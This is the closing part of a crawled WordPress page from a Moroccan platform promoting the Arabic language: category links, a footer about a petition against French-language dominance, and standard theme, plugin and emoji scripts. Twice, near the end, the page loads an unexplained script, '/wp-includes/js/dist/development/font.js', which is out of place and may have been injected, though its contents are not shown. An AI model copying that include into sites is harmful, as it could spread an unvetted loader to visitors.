	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wI-cbaGOMxZ4vUkNI4cvag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647678295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>